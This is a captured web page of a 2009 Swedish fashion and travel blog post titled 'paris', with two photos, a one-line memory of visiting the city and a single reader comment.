

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2009/03/31/paris-3/
body_size: 44003
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>paris &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; paris Comments Feed" href="https://www.lolitas.se/2009/03/31/paris-3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"5492","page_title":"paris","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='peter sutherland, annabel mehran' href='https://www.lolitas.se/2009/03/30/peter-sutherland-annabel-mehran/' />
<link rel='next' title='velvet' href='https://www.lolitas.se/2009/03/31/velvet/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2009/03/31/paris-3/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=5492' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2009%2F03%2F31%2Fparis-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2009%2F03%2F31%2Fparis-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-5492 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-5492" class="post-5492 post type-post status-publish format-standard hentry category-travel tag-city tag-travel tag-view">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2009/03/31/paris-3/#comments">1</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/travel/" rel="category tag">Travel</a></span>
				
					<h1>paris</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<p><a rel="attachment wp-att-5490" href="http://www.lolitas.se/index.php/2009/03/31/paris-3/p1-2/"><img class="aligncenter size-full wp-image-5490" title="paris" src="http://www.lolitas.se/wp-content/uploads/2009/03/p1.jpg" alt="paris" width="600" height="397" srcset="https://www.lolitas.se/wp-content/uploads/2009/03/p1.jpg 600w, https://www.lolitas.se/wp-content/uploads/2009/03/p1-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><a rel="attachment wp-att-5491" href="http://www.lolitas.se/index.php/2009/03/31/paris-3/p2-2/"><img class="aligncenter size-full wp-image-5491" title="paris" src="http://www.lolitas.se/wp-content/uploads/2009/03/p2.jpg" alt="paris" width="600" height="450" srcset="https://www.lolitas.se/wp-content/uploads/2009/03/p2.jpg 600w, https://www.lolitas.se/wp-content/uploads/2009/03/p2-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>i remember the first time i was in paris.. such an amazing feeling, i loved that city!</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2006/07/15/en-tidningsjunkies-bekannelser/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="En tidningsjunkies bekännelser"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">En tidningsjunkies bekännelser</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/06/20/i-like-to-travel/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="I like to travel..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">I like to travel...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/10/29/greetings-from-london-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Greetings from London!"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Greetings from London!</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
									<div class="post-tags">
				<a href="https://www.lolitas.se/tag/city/" rel="tag">city</a><a href="https://www.lolitas.se/tag/travel/" rel="tag">Travel</a><a href="https://www.lolitas.se/tag/view/" rel="tag">view</a>			</div>
			
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">31/03/2009</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2009/03/31/paris-3/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20paris%20-%20https://www.lolitas.se/2009/03/31/paris-3/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2009/03/31/paris-3/&media=&description=paris"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2009/03/31/paris-3/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/08/05/i-need-to/">I need to&#8230;</a></h3>
					<span class="date">05/08/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/04/01/lolita-london/">Lolita + London</a></h3>
					<span class="date">01/04/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2006/07/09/lolita-goes-barcelona/">Lolita goes&#8230; Barcelona!</a></h3>
					<span class="date">09/07/2006</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2009/03/30/peter-sutherland-annabel-mehran/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2009/03/31/velvet/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">1 Comment</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-52054">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/03/31/paris-3/?replytocom=52054#respond' onclick='return addComment.moveForm( "comment-52054", "52054", "respond", "5492" )' aria-label='Reply to McCall'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.alittlemaad.blogspot.com' rel='external nofollow' class='url'>McCall</a></h6>
					<span class="date">23/04/2009 at 1:04 am</span>
										<p>im going to go there someday i am. but for now i can only dream&#8230; and look at lovely photos like these. thanks for posting!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/03/31/paris-3/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5492' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d981bca9e2" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="85"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
